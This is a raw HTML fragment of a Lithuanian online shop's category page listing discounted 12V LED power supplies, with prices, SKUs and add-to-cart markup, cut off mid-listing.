	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-60w-5a-12v-2/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-28%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/SKU2774914-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 60W 5A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=818" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_818" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="818" data-product_sku="MS105" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 60W 5A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 60W 5A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_818" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="818" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-60w-5a-12v-2/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 60W 5A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>16.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;16.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11.55</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;11.55.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-3760 status-publish last instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-80w-65a-12v/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-38%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/0b675094-ec01-4cd8-bf35-b0287ea20f8d-300x300-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 80W 6,5A 12V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/88cd4fc6-ad49-4663-bd06-77d062535562-300x300.jpg" class="porto-lazyload hover-image" alt="Maitinimo šaltinis 80W 6,5A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=3760" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3760" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3760" data-product_sku="MS139" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 60W 5A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 60W 5A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_3760" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="3760" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-80w-65a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 60W 5A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.84</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;20.84.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>12.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;12.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-14862 status-publish first instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/30w-12v-25a-ip67-led-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-35%</div></div><div class="inner"><img width="201" height="224" src="https://ledlumina.lt/wp-content/uploads/2021/07/f-illumaxx-zasilacz-12v-do-puszki-montazowej-30w-ip67.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="30W 12V 2,5A IP67 LED Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=14862" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14862" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="14862" data-product_sku="MS149" aria-label="Add to cart: &ldquo;30W 12V 2,5A IP67 LED Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;30W 12V 2,5A IP67 LED Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_14862" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="14862" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/30w-12v-25a-ip67-led-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">30W 12V 2,5A IP67 LED Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;22.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.95</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;14.95.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20826 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-72w-6a-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-25%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2024/01/27008-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 72W 6A Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=20826" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_20826" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="20826" data-product_sku="MS212" aria-label="Add to cart: &ldquo;12V 72W 6A Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 72W 6A Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_20826" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="20826" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-72w-6a-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">12V 72W 6A Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;19.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>14.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;14.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-19180 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-96w-8a-12v/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-27%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/SKU2774914-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 60W 5A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=19180" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19180" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19180" data-product_sku="MS133" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 96W 8A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 96W 8A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_19180" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="19180" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-96w-8a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 96W 8A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>22.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;22.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>15.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;15.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-18050 status-publish last instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/60w-12v-5a-ip67-led-slim-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-10%</div></div><div class="inner"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2023/01/60W-12V-5A-IP67-LED-SLIM-Maitinimo-saltinis-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="60W 12V 5A IP67 LED SLIM Maitinimo šaltinis" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=18050" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_18050" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="18050" data-product_sku="MS187" aria-label="Add to cart: &ldquo;60W 12V 5A IP67 LED SLIM Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;60W 12V 5A IP67 LED SLIM Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_18050" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="18050" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/60w-12v-5a-ip67-led-slim-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">60W 12V 5A IP67 LED SLIM Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>20.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;20.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>17.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;17.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-811 status-publish first instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-120w-10a-12v/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-21%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/0b675094-ec01-4cd8-bf35-b0287ea20f8d-300x300-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 120W 10A 12V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1bXxOOXXXXXbZXXXXq6xXFXXXR-copy-300x300.jpg" class="porto-lazyload hover-image" alt="Maitinimo šaltinis 120W 10A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=811" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_811" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="811" data-product_sku="MS101" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 120W 10A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 120W 10A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_811" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="811" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-120w-10a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 120W 10A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;24.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>18.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;18.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-5622 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-150w-125a-12v/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-31%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/0b675094-ec01-4cd8-bf35-b0287ea20f8d-300x300-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Maitinimo šaltinis 150W 12,5A 12V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1KIFCOXXXXXc1XpXXq6xXFXXXE-300x300.jpg" class="porto-lazyload hover-image" alt="Maitinimo šaltinis 150W 12,5A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=5622" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_5622" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="5622" data-product_sku="MS119" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 150W 12,5A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 150W 12,5A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_5622" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="5622" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/maitinimo-saltinis-150w-125a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 150W 12,5A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>29.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;29.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;19.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-19793 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/120w-10a-12v-flat-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-20%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2023/09/ultra-slim-led-napajaci-zdroj-120w-10a-12v-1-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="120W 10A 12V Flat Maitinimo šaltinis" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2023/09/2-300x300.png" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=19793" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_19793" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="19793" data-product_sku="MS207" aria-label="Add to cart: &ldquo;120W 10A 12V Flat Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;120W 10A 12V Flat Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_19793" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="19793" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/120w-10a-12v-flat-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">120W 10A 12V Flat Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>25.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;25.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>19.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;19.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-22852 status-publish last instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/12v-80w-6-6a-maitinimo-saltinis/" aria-label="Go to product page">
			<div class="labels"><div class="onhot">Nauji pasiūlymai</div><div class="onsale">-12%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2025/01/31079-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="12V 80W 6.6A Maitinimo šaltinis" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2025/01/31080-300x300.jpg" class="porto-lazyload hover-image" alt="" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=22852" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_22852" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="22852" data-product_sku="MS223" aria-label="Add to cart: &ldquo;12V 80W 6.6A Maitinimo šaltinis&rdquo;" rel="nofollow" data-success_message="&ldquo;12V 80W 6.6A Maitinimo šaltinis&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_22852" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="22852" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/12v-80w-6-6a-maitinimo-saltinis/">
	<h3 class="woocommerce-loop-product__title">12V 80W 6.6A Maitinimo šaltinis</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.99</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;24.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>21.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;21.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-1856 status-publish first instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/led-juostos-maitinimo-saltinis-200w-16-5a-12v/" aria-label="Go to product page">
			<div class="labels"><div class="onsale">-34%</div></div><div class="inner img-effect"><img width="300" height="300" src="https://ledlumina.lt/wp-content/uploads/2019/01/0b675094-ec01-4cd8-bf35-b0287ea20f8d-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="LED juostos Maitinimo šaltinis 200W 16.5A 12V" decoding="async" /><img width="300" height="300" src="https://ledlumina.lt/wp-content/themes/porto/images/lazy.png" data-oi="https://ledlumina.lt/wp-content/uploads/2019/01/HTB1W14IOXXXXXbNXpXXq6xXFXXXf-copy-300x300.jpg" class="porto-lazyload hover-image" alt="LED juostos Maitinimo šaltinis 200W 16.5A 12V" decoding="async" /></div>		</a>
			<div class="links-on-image">
			<div class="add-links-wrap">
	<div class="add-links clearfix">
		<span href="/produktu-kategorija/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/?add-to-cart=1856" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1856" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1856" data-product_sku="MS102" aria-label="Add to cart: &ldquo;Maitinimo šaltinis 200W 16.5A 12V&rdquo;" rel="nofollow" data-success_message="&ldquo;Maitinimo šaltinis 200W 16.5A 12V&rdquo; has been added to your cart" role="button">Į krepšelį</span>		<span id="woocommerce_loop_add_to_cart_link_describedby_1856" class="screen-reader-text">
			</span>
		<div class="quickview" data-id="1856" title="Greita peržiūra">Greita peržiūra</div>	</div>
	</div>
		</div>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://ledlumina.lt/produktu-kategorija/led-juosta/led-maitinimo-saltiniai/12v-maitinimo-saltiniai/" rel="tag">12V maitinimo šaltiniai</a></span>
			<a class="product-loop-title"  href="https://ledlumina.lt/produktas/led-juostos-maitinimo-saltinis-200w-16-5a-12v/">
	<h3 class="woocommerce-loop-product__title">Maitinimo šaltinis 200W 16.5A 12V</h3>	</a>
	
		

<div class="rating-wrap">
	<div class="rating-content"><div class="star-rating" title="0"><span style="width:0%"><strong class="rating">0</strong> out of 5</span></div></div>
</div>


	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>38.00</bdi></span></del> <span class="screen-reader-text">Original price was: &euro;38.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24.99</bdi></span></ins><span class="screen-reader-text">Current price is: &euro;24.99.</span></span>

			</div>
</div>

</li>

<li role="none" class="product-col product-outimage_aq_onimage product type-product post-20995 status-publish instock product_cat-12v-maitinimo-saltiniai has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://ledlumina.lt/produktas/maitinimo-saltinis-250w-20a-12v/" aria-label="Go to product page">
